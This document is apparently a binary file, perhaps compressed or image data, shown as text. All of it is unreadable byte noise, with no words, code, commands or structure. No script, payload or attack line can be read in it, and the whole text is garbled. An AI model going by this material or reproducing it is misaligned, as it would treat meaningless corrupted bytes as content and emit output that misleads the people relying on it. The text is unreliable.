N:�la"ݒ�w=3��O���nЏ�]LKb����v&��SgK[F�=pd��H����U���TjT�GP�5��#��:�Ο��U@g���!$�@��c���H� ��&1�ڨ^v
����@ţ�HC�X1��)b�/����d3Mj���[�R�^��*��JÂo&�`�fY,X�Y*dj��?�b­�C8�1��#� �ۚ� R��T����\P$��gZyau�)A��R�~wH��2���B��P "$����n�4X/A�V	�g����@j�֙T�5:q�]i�,Q_�&7��|1E�G��5�Ì����M��J�#����	�b&"����9N� 6�B.rYDB�tF�̌
ګ�$�2��oPx]V�Юm�Rf僘� ͼ�@
4��(B��BZ�-��\DD�.�Y<{�T��g��xE�k��Se���k�L!`LA*�U2f��`�7����
�Q���I\c�1:r���EȰ�J�&RH������6)qd[��+dWV@>ȩ����%uN\#:���)��kX�KC�PQ-����$tAĬ��R�1] ++�Z�[�| ݻ�쳇ͽ��M��Nm��vg�v����/g�g.�-k$��Ur0����`��m��h+�޾�wYA�oݖ��&�jT�yO���2����	Kv���L��d�Ú'�@C�-�p�-A7}�P0��mV`c�D��N��`W��L��[k]�k�9�~���ϣgc�f����Ӈ>9�6Ↄ�����6-<��9�@�Eؗ��A��U�`�}�]0��wnn,���B{w�������e�\I 6y���u�h(
B�3W�x�я���N(A	�bt�>�@KS�Rߒ��f��TtK�C/>�<��&9�tc0`f|7?�G25�ȷk!̗���|QbgWo����oW�m�o�v�QF�w,��_5JBI�V��w�~�p'�����E!~A�A3qs� h�&tCL�v�0 �f�YQ3f�-�e�l�7fĆ�4E�tc9��R4Un�����%�7u*�{�����a�q42���3qG�9m��@�},�vq�N�e:F�@����,�p.�#1q/IA&q7a~�I&�#���U��X���# �>��L�^�_�gPӄ�c-���}�=�E7�3Zp�`k�s�fTYl�z�3�K�q�<�	g���
��d�L��s�����XN,b~�h��(�v��|����RE)/h����x!�I/B��n�j���1q:�~�EƳ�uք�;�WB=JQ�A��5Z�Qp���%XZDJ��PEs�Yv�4�%J�nF`S��tm�Qd�8ք{�� %H-@���U�E�k�8�*A(��j�F��|�2@oh�U$VA�!�2O��}���6iqI;�b:���� �X��DP3��*!;��#>"xF؊<��F��`yZȋ����+�W�h�]`� %�pD�ǈ^� |R�7��pJQ��4L`ځQ�9R�	[Íh�5�Q�Sږ��q�����w~�06�f	��m�E�� f㩁L��k���Ӗ�	b��A@�bn������8~y}�(v���"0�S ����x�Ad�P�v�jW�Z�E��ht�b%���a&3ԡ�؅w����=s�nb��Z�
h#_�ԍV���=�y{�a>v3y��}�|a���9x�7hSuؤNZ���lԞ���}/�\��(�Y/)|�*a�UJ�f�7 ��J�;&!=r�#Jd�U�#y�`ٝw�K���4u!E���=��9��@�<�mt�O�Z0��rjt��=u#Yi�J�#�@
Oc�ĨB��2�QT6�W��"���8}Y��������O��o,x�)�}����}y��:a��P�nZ���j��]��F�Qؙ6��3�AəP*$X��wX�7y{�ZT����9��6e�=���s�`YwJSt��3�i�p�E�:�8�J�0B�n杘񭲪�Nꌷ�����{"q�O��"9HOz����Ǫ�}ٞ�ȗqg}���y�l`�����w���#u���ȎMJu�JT�1���E�8QtD�rI�h�SN�te�4��?g<2*Y߈ek�M�*�̙�k#YK?��7�n�ڪ��I�3���� �����	����ڟ*��*˲����W�Quin�:��kZ�l�, �2.��ÊpMw��K��K�kwѧ�E�r��
���G�k�Mz'�X�d ���6�
�n(��H'z957u�LT�"����=A��B��1�i�x�f6-z�������x;2�u!�4���U���{	�|���ڏ�G�Z�S���xLA;5��(Kktw��QD��y˙8����<���6c@�@��v�?fr�-] 	���:7�cСhr��g*6X��;����y��F��|����t��v�^�a���R������9:��qD��z~鲆���������U㋿�k����AI|�w�I�'I��+q�ȋa�M�L��u�X�	�p�@,"��y��E�����ll�Y4���1�rh�dX�h��t?�U����H:����k ��J�ʚ1�N�����,�}|��]L1���񻲘؏��\^�k*���?@��AQ�й�t¶z|y���yٛ��7�֬7�/cy�r�#�	�P��YE����@��,�Kd �r��%f!L�&��\gta�SÖܶ�����|�5w���� m,E�ʬ\іq���}���ؐ���@��}�^���j˻|�Z��!��7����������\
��Z3�!�Y��OJL�Y�ӬL����6�5�v�Y��e�� oj!� �V�8��������s��j�D���7�����s�`Ԉ��H����ו�р=�*˓�@-˸L�e:����-�ŏ��sUa�}9ƥx̦��:�
����q�2&�{�� K ���rq�a3����^8e�����'pw�p� ���i]���\�`�J���7�KG�����*/tf��{�m[Xi��3������ހ��J��b�h����]�|����e�Ҍ+����_�|�!�-��]ƙۿ
qxj�a�j ���P8ZIE�m�S`�` ���Hm��y��rX�D�=�R60����8n�S}'�������k�UCh0",E}���e���ָ׼���;�c����Z>�m�����iU�m��+�c�+m"+��)}����җ&c�i!?x��[�f\3��+.�a��p�N�� e���	G
�� ��ɷ�Z�|����L��U��`y����;��5��^a��Pop=���� 	 	�=���^�/�D�՛�7>�����q�h��. �&��-Ęa^[~�A�^�ʀ���G����%��Yٺ�� ����al�����ʺ�G�������������0�莋� r�J��I1j Bp��y�X�yc�	 �.��}� ���N(��]��)@	� �h��Mr��8�LR)'N�����.v� �$!u�rt���a�������6��~{\��Է�����}�K�|ߐ��Xo�+p˪�e�8�ɬ,y�:�5���n��nꁽ��h�'0�����P�@q�� -�j���L�0�?��ap��.P��-�����"��	�N	)0C2TK�'{����q"{:?���/�E�S��D��p�R��P�ѽ���M_�Q���}�Ac,�@e~���j~��\ҷ���Η�P1ywi��*���3��nߠ����@�� �u?�PW7 �5Ap�@4�a�� X0������?��Y��X�cj�$z��\'�#jd�Q 4���P3c��ҥ+�3��tJ� �cZ�i1�rK�1cJ���	�Ip�(�`ˆ�LX~%�#X�u0����:�(�H!�%�ޱ�x�-Z�7��Vc&��Y����bȑ%O�\��e̙5o�\�ͻ)S�}}N��!:��@�,�͎�W����u������۷yP<wq�2xÖ�Z24<��y_w��e�!C�����V�Ü�n���bFN4|��&�ɘX ����08���Ap��Z��%�����@��������P�(��p�e- a������p1+e:�Ư2R�����3���0�(�x2��%3K��82�H*���J,��R�DFS��wޙ�Ԟ{:	�I�l3l��DPΌ ��8<�lN�=��={�m;B��&��>��A�*�ȃ�Xz�`DS���n(H%���<�0��=<K#�4�A=�H�d8�`2�?� �El� Qh� �l�Wm��T4&�������H��n����Q,OW#�~l+�$��*�l��@���O1��I�R���`�r`�6��-CM0Cm��`s68s���v���2�%<�S���k:?_k�:��V�aiQ�rK'��PT0:��/p�7#�&2PÌ���#l�{��h���m�r�=~����` ��#r�)KP��YHL��C)f���j�Z�9�[o�:-ɘPw��z�Gu!�+�)0�O�m��r�3�|s������:LO�.5��kI�2���r�<�+y:�Pv��p/n����.�h���F�ɠ5�x4�H��T�DS��2ڴ��*��~�Nh�����l0h����{5�Mg#\�H��}���G�Dlhza8�L��� Z8ݴPjAF1"�<����,����]uh�����8���B@&I0h��AX"4�x�s;�|��3�!�gf���$!5�9��V��Ͻ�e���\כ�XQ7v�lrw�l� #�Y��ե��LQ�As�׼I���qUF�����!kc��J�Ԁv@m=�p�؇��+P�sA^�^��s����o	��d'�h$"#5ѐDa�;��5h�
U`	�x�Z�S�����>l�0��ѐq::K��pr�&��{��T���aҵ��<F����?��MoJ&*q�RÂ<�7@���qa��g=��ƈcB�xw�sz��1I��������9����,"G�$�� �F��M�����ZY�P2�°�H�}�����|3���������k�y@�@�Jʭ$�h�xN ����8�	p���@���ND�$Yt�HI,h�V?��-(`�[t�HQ
F��
���H�<�r��[dJx�-�Uq��Q(!�$�KBE�H+�9�?VS�3��fe#�{b�%��/0B��䡣��49�̦����?F��x�ZI�����#�R)�8�#�|S��5�hFP~*c�!8�(�%4��a ��t]�:4�\���"ƻ0���}Nq��$�a���F�!x��R:*��h���] �`-���	��S	���;�#ۧ�Gu ��U�4�+ܬ&�P�=�aKN kH�Vb$�7(F	�ZF�bS��˳� q$�k	$v-�L,z��� ��m�?$+C�����6-;0��b���2k5�-���C9�s'v������|O��y�Y�rk���X�7س�\@S����-K�9'z�n�L���9������Ts�Ꭼ�eՈ�z�*bWd"#�EKV&�q��/y}�;}4;"��}]�T9f$��#�*Ѓ_�zT������O����9K���;���2��?T2�;�o���:�TWe@(Vθ�C�q��f�	��nv5���q���!�T)�0B�C �ac�V3�Y�������0��I�o�i�(�j�����d*a�%]`�0b�+o)�n��(Z���|��v7�����1"���y`&�ʇ�ڡ']�1� ��|-����0�Z�~f]�T7F�7�tEÙ%^z�9����U�5gB��B��)�m�R���t^:m�g�e�D�c��0�(��FQ(��F��8i#��P�� ��?:�Rhc��@q��+y�HRH�]�Dh�@H��?��qr�$�j��E��ݶ�����ݝ�A�޷`%� =@dDEbp	�`����(��^s���k��
������S"r����։L||�O����T�1)W9˗��\���T�ARg��� �K@6�?�����?�k9Ⱥ�\ ������[���j���:��:��'ɿ��Ek	B���x�4s:<�� �c�LK��3;�a�+�î���>I�C�O*��c���;��55�5�(�f�ns���#��8�6�㵞�����c�#H���Є���2���3��	K8���;ؽ���'�7�
�	�7D�
�S���� 8	a P�%ꖽ�ǉ�훌��9�i �����H��PX��`�� ��)��89��2:��?ȨM�P��/@)����@K�� ����@�����p����h��i�I�I�p�o�i�SP�N Aw���ȅ\x�;Ÿ(��������	�I���Ú�����ۮ�2D�4�R�� Zq%D6�dc�V�XQߐ5�"Ö0����2与k	�k[��3�B��0��2��h�ꉮ��E�N��k��ĤL)�L)��RJ���h*�b��Zr	�Х��An)
�c�D�W��q'�P#�N	jE���R̈�c	Ј*ӡ[���E��(L�4�\�z�Gd@I�A��6X���̌�4XM ���?����PLn��^pA(F�gpI Gq��4ڬ͖P�ttôF�+����� s�����H�Jq4Q�Z	O�����!�������I8��T�N
/�ȏ��D C�{:*��|O/̈VI�9�<˛�0Ԉ�d)�c����Q� Q�����5�������D	Eʧ, �J���������	�XN�Q�~r��D K���e�����e`	?(ےX�ȡ�ѿ̢c������CHRd0��l�^�G��*���B��t���%8L/�ƺ��/=R1�%�A�� �6m��A�SA��9��k�Mڔ��i���T@ؒ9/k@�h�09"�@3��V�ȷkN}���C/���»��Q+�+���O����X��	�D�6*t3 �d��;C���XC�PL���aK8@K ����K����5�lJ�r�n����0�kC�T0���к� 4���H��U��Ӑ��S�=�rѵ�h�� y�0݌��2a���@� ݌��2�,�$5:��'��(�R�-�`�e�4�R6Eƛ�h���0�X�S��،�� �HR�-���$0f�R+%�6��6��k�MI�Y��S=�(ň^0���E�����
���1�DM��0���������N�|�!��L��!�("T��"�%���d!�\��ū5i��|U���U��ЃI�=��� 0�
��a�d�F!��>|�dEJ�r�`��t8%T���V�Èm�рo��b
HQ����2��[���HK'댮��؀[82Z�����������L�����x�_(�=fP^�e@�M2P#H�)�R8���؁�^:��،M���X�%�H(��}��M x_$ �PYf؁Bh��{�ٙ�S�����?�� ��̅c��Lh�r2�r-�:Ԃ��CUU*N�b��R�x ��"(��T�����ԭ=��=���.��H��V�̲%�R�zVw`�����8���Ux(X���U9�U�Ϛ�ɜ�[bAPK�������9\]�/eUV�9J�+����K�`�bH����0��Yݪ J����7�SK�)��<W�U����W�i���W޽�\�?��HP���~��4�HK�dJ��J&�RX���m���G��H8�?(`�X��? �����HȈ�E���MFPP�_`��4P�~8^��S{ `���e��Sh�S��{X H F��Gh�n�ac��nN��}J���$Z"�ɨ����ܴtHZ�Sa�i(��Ԏz�{>�q��Oc�H��������w��)t�eȈ���'�(X�؄M�hY[�O3|6���*���)����}��k��F\xˈ�A�P��$�P$;�`�h i0�m#oU���>
�\>��8��ā�x����ɒ�U��;n	}=�̐�]XC�8��X�0$ �~���Έ��(�G&���)mfP�_`2H ���SlTv�X ��6�G>	x�~(�{P�4 �xlO��_8�8��m��B8���h���f"xA \�l�0��΄g�<ԤE�h"��`����5�ʓ����S��
�U�HM�*�h���HU�ކ���i�Qyۺ�6�ބ؅]����a�HC��6'��x�cIF)�U+v�@�t;����G�CfeV��	xV�HE�:y1�P�� h��|�JD��	����+�jj3�{�1�E����v��j��j-�!�@��� 벦��U�q�qg$� f�f �d# ����f�H�HH�T&���kY� �΁�q��3�l�N�@�~�_f���B�H bN3�30i�kI.��Ƅ/�o��*X�L :IN���N�[�y��+n�BB� �� ��f�2�8碎.�јh��u������n��0X��P�֯�qQP��`o���*lϖ����d<P)؆��o*�)�ÐE��f���fJv��/v� �b�J�K$�`��\+H>+h�	��J�Wq���q��=��t�8׈�1?�5�{G�Č�j���"�ذ�i~d�s��d��x_#G��4Ȃ,`�1/l�6#0�_�e*� �x�r���\����$�l��,73g�S(G.kH�878@m�df �xL�m8�m�?o`A/�u@�C�;Q�H�ItR�����������㾨�_��`|vn ��w`�% u��*�P	�<�c�`��ކY;�����*����"�m�h��o���`o�)��<�o۳	k�CW�5��;hv���A�tXF���� �)�X(�(X8�{�� u���I��{z0�<�	,��1���Qյ!�P�������ꀿ?���lF��6�,0Inx	`�, �f�ς�r�@�jN�~0����7�����	���`������ȧ��)�q�F��ҨX�@E3"��� �$i�ň�&)R�ѤBEW&^�NY��]�yA!��,ĀN:1���)ԨHϽ[��*V�����(Ұ��;�l�iբ�w�mS�jX��!�@��m0BSM��[bذ��d����#dw�&�C9���3$ʀ�ߎD�m���4�#W�;���'�D�� ��?)��X�$勔a�tP��΢�'�<9�|���j�#O���lQ�ˀ6��kR�Ɠ"��+`Ĕ�&Ȣ�:�z�;����������~L0���E{�� kLlЀ_���k7<H!��!�}dC{^�&"�%�x"�)r!��ձ�5�`����Y��>�CG���E޳�=��� a�	$��
S.�Y�`gi)d�B�R�y$C��=���\��)yr�
��D�I="�Î,�p(5д�l��(�$��O@���Q$�.U6O��� ,�w|��c�[��5��ƺZ��Ŗ[h���?�z��1Ǵp��� `����`�MY:���$���l�k"�G�f���;���?$T�����Zq�Q�m_�k�n� ��(at�/Aֵ���5��'D'�"�5�e��d�ȐN�9���s���
(�K��[���j�p�K�bX A���~9�� �7c�@(v��&F�����G!�):�4�����/�X�q�"Y8���T�'�}��H6 A@���>��8�%A$������@��P5d�	9@��N"�'Fy*ґD�f��DT!+�B�6y4��S$OT���vZ+�**�N��X��U}�~�*Xj�z�4+����B�! [װo�_�=k�Ib�@�����} 2`����IF�?����a��.�����G!m�a�|A_<�`"Q8�8�Y�
�.�=�:j�v���&��ˀc��) a��>��`.C��v�����?
bP�V3�1ܬ�)��6XjI{�_Ӵ�1��Q���`$#���HE��?r�'�A$H0�
�Ƶm51�N��-�o
Q�����6� I�����xmg0 B'fTA#f��@|�x^4BЏ,lbEMꁺ���R��T��)�@eT���T|���oeFq�+���f�-̻[�'�PC��z0@�^�l�0f�`d�!
�0���w����1��Lg����H]@Wx����k`������ �y� Wc@��A��
���u�`#9�S58Ab��B61Ȕ� �;V�Y�4+�YR�o��>0L�d6C�<A��I�Ӡ�x(�����e�B>c���ĝ�C����ra�H��FPDȀ�Od�r	0�C"F	 �!�@�r�4n��h#��0�m�F�c��%Dd p�HC>�$�� )�S��q�C��fP�_I7�!�$�m�a:�@j>��b7�P2�S�U�2K*S�U�|��`y�ɒ���KYj��� �yO�/�a�@y!�4�L:4ȘA4�gj�J�+lYdȅ� �f$�k�`�p� ���<�Y�o���?6PJ7���c�̫6� ������7� kA�a�
�`|���6Uӎz��*iF���5<�KnP�7c>(Jb~�4-�����S����C�C�99��qnO	1U38n�"��UF)X���E �LP�=@����9��]$��N{]�BTp����l�`�BQK*�Q���y�N��`	��.��RBz.hU�g���"�hC�Y��Vb	cl��u�V�f+��<�j�3`&��[hXk	��D��C�r5�J�6d�]�`��e�|ʼ�h�5���v빃z�`+CԻO��:�!�t�1Qt�aa�t�Q�# ����k��vT (�w���*Ǻ���� ��!{��_#��[�B�?F�2����p��-pO�B�Q�n�H�5���B<!�~l9mT�*|��"y�J����8�����$��d�4l)�bU ���6g_=2$+��E"C[��=J'���d7�	OE%w��F6ѫ��w�[�FY)���Ԣ�sX&K跨�)Oq�;�ab�� �� \��J�,�EF.f�]��Ӏ��p]Pg�~ �A����P����j,�x��d\`��U?��Z6���j&��4�_�.&�a	f��	��@��m�h������}@Y�ua��;?&m��Գ���g�F�S��!�8�����XF&6� x	��MU\h��O������U�F�-K ��7�`�h!�G\:NA��#��������"D�N`��pN!��(� � ,�&��Y
(i
\�N��Y 0@ @�S��dÚ��|��ցVWl�c(�+Zi�k��ّ�0����~E�Н�l��dB����ӈ}�4���1�%�@o��A0� ��dh�꽆�i�`^,�?�S����y�^$J���68������9�W}�^�@�n�C.|@|�O�T� ���@�i�j�T���&b�&֔�����P��A�����H�F���U�t��"����	=��/UE<`]�ěȕ�$#\	I`����I�,@�Y�ߔAL��uc�h��=0@�?�"�`Yk$�͵D�@�1J68ʣp�R0<	E�,ݧ(��9N]|ȠAzBb�U@F+�,� ׁ�h�h�J�؎�@V���jFf��X��U��=���A �ߩd^� �+��+DM��BƬ��|[��K"�׼�k�!�qWqPr<9�A��(�Zo�@���F��{��|]�LW��6�D�0@�ª�b���20�Gm���ΰ��]R �Iزd�j�@^�%^����%����M_�5Ѿ=&��.V&���b�8@�����G|�M�d�	čV��UDT���|�BP#F�}D�i�6�	BY(B�U2����	4΍��=�_��k�3d�K��L�d���N� ݛ�R�� ���tJAd�!$*���`W<$|R�|�V���� ��~�`���L`�ڳ�@NRLf ��@xZ`�Iޙ%�0�L�L���h� [Auhl 8�a8}S��he%�QCm�Do`z1��?<��Ese4��]�Ũ"� �~<��P&&����2��d��~f� *e�de�}���>�����F0X����+2�(R��peZ&����A����@؁ �j,@� I)�f����#$���U��<�l&��d��a����5�͓i�}M���Cl��5VA��<`�XN�dAE�U��#PgunC��@&��N�����`
���x�J��F�yꁱ�]�YWB������{�|Nkx���gI�`�̅�L�i���Zdx�e8�9��� d쒧%����Ȁoɫ���$���bd�%�(�kAu��=@V��s�!Y���삯��Լ�h�Zb��,�jt@�����"&Xr�� ��A`�����]�n"���.�'AD��Ϊ��S$�%xK+����Ƥ��A�b�v�&&��)Ԃ=L-A��
8���A��`��D�I[݃	x�k��NcI�d	��՘\������lH��r��"R����֞��ZD!�B�K&Z=n>��w�R`䯲 FtJ0���A���A��B6+��{N���`�_���l��*Rƹzn�����~h���VKw+����Ͼ�˹��K`��s��7���zh��W�҄LeOZB���u`��������=@�."la�Q�QtB � �=�j �n,���j��㥧U0���z������SmDh-�@�k���[,��j�?�)Axp�Bm0���$ ��8�M�@���Q��G�C3�fNc��&i���-k�`m��q�X��ml�x�������� A��*B!B|� X�.]g=2�?��p�Oœz����J0~��9t���o���e�����F봪.
B��"���F��k�`����^����$c \������E�,�a��`X)��>o�H�J�g�!Y��Q�(&0��m�N�5.c�dU^l�d�j��W�'����F"��`�����~d� �L�a�E�`�kGq��\Fe�:�jP�4/�l��0p@��?0�A�)k\����T,bA��.�0���W���!"�p�݀��p�G�@�kΜ��G�_n��14����)ETUy9&�!���_Ϲ�Gx��#<�30Ƶ�#֥F����d)]R��S� �
�
��5芮A*$������J�e�
'7��2�5��(f;-2�6�$Os%�5%K��������"F��yN�t��^G�^��N�*��Qn^���,'
&̈́-+�Ĩ��5Al,�|,Wr�Ȇ�;�C�]}8Ci9�{n�����@x-?Y�k��$�9�C%��@�8�$�+��X�	 �� �(��Ad�=�P�pCw�-�3Ԛ�B$��D�[e	��0C��BH �]ՏP�l�@�|��Ut�b4A�?0��m?�MT)5㍁���N�@,�'��� |����*]��ѵG&��q)�NԵq6� Q5���ُ��{��B�+=�,�1Z7h!�T`f�t�5!5772j��<�s�8��%�\._����r:l�/pd�u�Ɔ8�*W�������+Ӳm�^ZB6|��Tl�|^�bG�*��#�s9\_r0 '�T�6�6Ap�&(�T�����W����@�&��k����&�S9��9�b��;����k�G��F�1�Fq���if� �)D)��E���&��mtG��Y�JD���I�-���]���IFD?��<�����'@;�3��G�ɟ��|s�h1&H��bp�1�P�O����,)x)�J���:asD�R�'�'H��1}r��1=�ȃ4�JB���w�#�����s���ø�~�Ž�8��p�6gL�F�Ĭ ���v�Z8PLD���COf��{���ƦoǢ�k� @ųF������i�<A�@���A����k�Aj�}k��:�=�l�K���Ā6����O{nO�$����&�^�@n�� B�Fq{��c������/X�܌qr�Cy�y����ߧ�f����m	�ʑ��MG�f�I�i��:&;SU��� ��;"��G<�0�#t��J%����F�W(ETs��ad�9��:������.A�ru]���[䊡�҂F!'�t��{ep�W���<����85���,`pτ)��P�N,{���ge�2��BLȄL09c�?�K�64�?�� D���3�aB�����ɿ���I�!!���zBb"�� @�ē
��@x�Λ�1*�y��(1v� ���]�TV��p�K���x�/��h�D����Un`���*B/aɖ5{-�_k�Is*$f��P� /� h����x�Ż@�{�HXpFQ��yUVd�ƽL��1�"3�F9s8��|:CF�^$i>�g� � 4C�#t�Q��p#>��h#��1L���΅�Nl���r�e�C$�щAz�.�gc��?��8USa0�׉p� �ￄd�x���jp�d��%�h��4�dM�roB�I$�0xJ�R�h��.�	'����ް�F0x`�
n��M�h`�t@��LVxrQ��������,�ؒ�-_y�K,�BLKd8�>��Q:Hh��,� �:�΁.� 
�*�A ��<J�9J�(H ⧄v�
�`����pt��ʴ�'6�)!�6)�! �A��B���e(�*���[�B�]}��`J  ��!f�IV.3�k��,��(4	̐��RI�ɤ] ����ri�ǈlE�-���#,������H�5�v�-!��[g}�����3	f
Y�(Ȥ^����!e�{��aA��LV�B��c �ly��u�ϩ��*C���?{N�,��h$M�\�CM�pυ~�O�2��@-��!'��ư1��Ѐ* �l`��%�%��&w��%�ĲK���^���L�1!��l�M��DU!�DHr;Ṽ ��`�R-�gЄ�4�P=M/��'bp�� M*'M+EHդ�
4�NA
���ԌJUՄdb�)XeE�1����L(�C�t��?+�e��K�gЋ�i�V�4�O�7�� 	E@[W!#�O�3�BKȈ��BwZ�3߾l�/��&!�)�����1xQs��)� E��Ű��%�c y�SB��g=�q�`��>����p��D�!@?;�y� 5hhB�G�N��m CJ[�`�t��j3���\R���n%��T�f��7��Y�Q'����"��C��� �nd�(�XGP|h:�B��2��M��"��'v�N0@G"BG��sO�(��B�J��<�:8�I��d$;%PB*�hJx���?tғQ�r)a��lr<VY%yS҅1\�+,����Y��Y�;��|0��E�|�!�����4S.�B���?���AW�E�CY��=�q� �e��Y g��/�H �L������$�0fTP?Xa&6x�h��C2�u"H�P����p �P�Hkv"����9T)�|VY%Bj,Ĵ��=�~� Ŭ]�E��3��.�(�e����̀t|�#a�:&$�
�*��/D�e:���?*$N'���,	:N|�k�+B���M��(aѤ'�ɆX`�
%Bv�;�r!�T� � �
%���<A# �$����*���uB 7�!x K0�bL׾�W��M�
�,f8�0��?���f�U����{�S.��K7���H��*82�%�T0	 CT����~��-�u�, �7��.BfsF��m��|��נ1��4ЇLǡt�?����A`�HB0����0:�}Jj5�$�+�!�\��!*�A��Lk�4-�:M��8R*^�F�M�P��Ű�-y�� �4��\�-�p�*(�|խ"�Ƞ����<h�F�d`&|`�|ܛV���r!s���2Qa��ckC��fC$Q1`T�D����ű��\���$�XD�2WZ^��-Cl�
��!�10=(�\ !�����g�}�@�B�P�e=�|�9��`j&1��Gb��\r�!t��s���~��4�0Be�A�0BؽWp� > H@s��u�0�o�W���?�P�&�ʪ��K���B�`�p ����*!�@��P�,<�Pa0�������9����A�!Ӕe��E2��R�Ӫ�h�7�"Kh�آ5�^#���bhh�1�ыW Ip/o9��X�^ �*]E��q!3F�h!���>�-'��t�	�Q�8�,�$%p��6�%������R�,���?4��r�՝Mv������-=�G��WJ�k���l��B4�i���Q�)Q��M��=`�g���v�2�L0��a�΋Ba]?׷,aK[.�O���2�GȰ��w�
$`��Э~��
��$�M��*�\�=�K_n�aQ�РS��d���;
5h���������d�p�Y�R �@�+Ԅ�?��/!�R�xOG����xS�PP ?��p�l `a
(���"���a����v> d (��$!� t�����!:��:�4C�o��,��	V����"b�'D�Ib!F	HB��J!��W���.!L"���8.�r'#<�u�(-)���p�m��ў� -�A����+��b,O���e�� ����$ �G2T�[�)��)�������6����Jo׺��T�~��
���/8�~$ T@h��� ��`AhA(��
�a�Ov�z���˼NA�2�� ���C�����F(B�<R��R�e�b��ä�-�Ώ�:,!������`��� ��flZ�fg�� ��0	 *��� o�(�ep �\�Ѐn�ep >��!�:������h6HC2ҩ��,���`!H�"�au�L!Di����	�
��-���!K$H�OpG�f)�8$�0��֎!ގ&�A�� Y?�*�@�N��p���������\-� Q}�{nK��!1xO�6�a!]"����������҅~�"�z1�"��i�P�-�J.�D�h�6���2�vq����ȩ�9�D
��4 �!8hݔ��
7n�vS�8��ރ!e�fN�DJD?�1��XB9�hׯ9�e��W�`�,�x� O�U� uD�!	�`�z��� n`=�����!!ġ���>q�K�2r#5D#1�R�e�A$;�qJ�3�n!~�n�'�`T`�����jtVa�lZ�wЬ�B#(IuL�Q��	Ke%�2�T��;���,�#z�p
�@�s4����+�tWȀ+&����`2%�-�����vpJ�`J23W���0�0+p!��/�3!$A!�0۔�
����dJ��h�	� .�ABSL�4�����b
,W �Ϣ����M!��H���<"��R&eV�=\�>��U.�?��9������9A���XV�q,%ưhxh��(Ul�)��bE?��>���>�5Y�bY�S��Y#�?9r���`�u{� 	kZ���s��� �u

�lD�C1)�V���
��v�tF(w����iSMEmޑ��J��@"�*� 	~�z��
�H+�!F��d�;!��I�`c�R.��O�$���*��LK/!F�fm!�δAF�I5D�"3#�U:�!��PA�V�I��5$4 6e�6Bi0�:!��K�,�=:��>D@�g N�X�n�6�B9�U�H!��`{������B�4�<�=u�q��q"r���q�U>-��C8r���@*ޱ��i�i���Q:�$��'iX6��
%���@���
����'�Cw ���p^px�x�2m�`���B�Γ!�b��W�9��Q3`eia.ɗN5S"XS�6}3}�4���Q
$aʺ�+��/k �rШ��G3��؀�A��j�@0�� O$ޘ�i;jwQ�J���!t�^���b_�RqS<�Ԗ��q~�=:!D�D��8	�n�:�bU$:9M�N l&E �s�z�
����>�p!*Ws۳X�8!.w�!WZ��T
VGd�4���	��A!� KBB��P�G	1��n%;�$"�_y�! K�ޕ�x��!l�x\BGT�� �!n��a�"�� ,�ג˂p�5큓�7�tKi����Jٔ�!i��@vf@��� c �j`�7!n!=uY���7";�E$�C+l�Tׁa���M��y�<����V�@^S?g�%��6��-�d��|��y=dFT-��������U�b�1�kV�;k&�����>�����=��=��/�=��B!!tLW�"O�*�?��n�8XhR��l�u���\�uE-	��xQ�p ���(��p��&Z%b�"+a��r!�ᒃ�,|+I9٨�w~U!�A|E��cjB�@����Gly�g��`��G�C������ u�n��n*T(m ��! ����S!�:���$a��ښ�Y���:̩�F�l�m 0���Q��@n�����ϝU����9w�Ӯ���R`g�+rZ -�!
��)׊-���؉g?�`
X��ʡ�b��b��pюy�B���:�s8a.����$Rby��E�tvb!��(��T�8�b�B�)iTauI*�W���Z���,����g�1�C��%� 9-*:~d��\�e�Z��J ����A�Hn !'$溮�Z��>�� {��:����Z���,�HF���d���V��;*�^eTu������A~�I��M��`�	�H�e�����t�*d[��x=���Y⊧��rg� ����;!��%ء�G�����	r�Ӡ;����E%��Q��8�3�Px�[�!\tWk�Un�f9*��vɑ�j�'�,Ճ�z�q��l�;�"ó���ٚ9��*,<c�c�aR!!J@���[�R����U�!�a��Ұ ! ���<5*�Yŕ=�Hxi����{HmW�T�Sу⡧��jس��hXBUy�oȇP��8�W�H������]L\�"o;֙ur�������!���|&��:DO�	��v�{{ޘ���
['wI���\!R:QF�	]��B�5~#�iǳH+�U��� �����k>!�WdӁ������z>����^�~�>,�ƌ:A	�^��m���Q�D@p��N@�f���͝�(��k�yF��`;O^`+���7��y��es>>b�i
�A
�t��4������?�(ٍ�8!d7����LºSU�,���㯰(�7#x���vؾ�Ő�聯���l��zl���M!,!h@筁���b�7�!J�� �{`�!����
����������27ש@�T<���3�ꋄ�L<�=�@���7�m4;�s(��^� �߿0��E�
�	�w.�É+Z��Ý7�Nx�x�_�#.� ����.J��r����Ѵɲ��.a��i��?l��R�4���6]�SGN�)h!) �!+,끵"��5ՙ�*��l"�C���^�ؚ�����"��.Y��zT�H�$�`��iL��wJ��K��ߍ��:��Ѥd�"�xJX�(����fW,v1՘T5�Hi�1����I�ҿ<֔�y�c����4��@�9%ڕ)�)x��1 � }'点?%Ѻ�*�p�x�6��} �F�a��C!q%�C/�3̃�(0��f9���P?i��O�a�!EfG�]-ܥTUQ	dT*:5�D�=�ׄP�s��pED�%�1@a�W=��T�����r�YRҵ�@ �1 ��<@��=&e�DJ7X�,y�r��c�v�V�E�=�J�p  CE3�1Xp� �n���D[��g����C��N��PO.��='P�YD]��1�-�q��A�����g�z����{"�#�;�ӐA
�w�~�1�}�ÂDwb�G5�X��`a��/u�Sh�n��O~���>��sb'� U�H�RPY�WY�Y9�6:�ED_�$�<��x-LB������D嶅U��X
�e��M�?��S�eX� �?X\$�@^�B�@<�|m�B���?;��t�J'�C��@ E��dq0��Ep��?Yo��.;dJ,[p`r�D�@:�pXBEES�j�c`��9�e6@�uR^��~^{"�gl:�&�lEA�PAU����dt�F	Z� FȔ*]�+���[�A�$�h����@
 ��@c�,޸"EV�۠@�Vd�K���Y�<�n!0d](.E�K���.�2�O��3*�2�)I�@-���4�9�Pg�=?D��qn�H�v@)|a�r�&��L� �&� �EL�(�a5��$D ��RB�@�7%<!	1��]$lq�����LR�"!�Ɩ��nx��^U�ȫo�RF0^q�	��Q,�,�zBB���1d�����hD[���P�����H���U��M�B�B�fn;׵Ώ��'���*�9�20���|��S���/.�y$�V�%�PH��'O�Hq�0 �HI��%.A�1q�H���;N� o
��|�?8�q�C���$L<�R���PP ��E�>@��!�	� 
P����C� h����
�8A�s^dS�Ǧ�f�R	D�&ߡ�����hyp'2�͌!�I�I:�y�
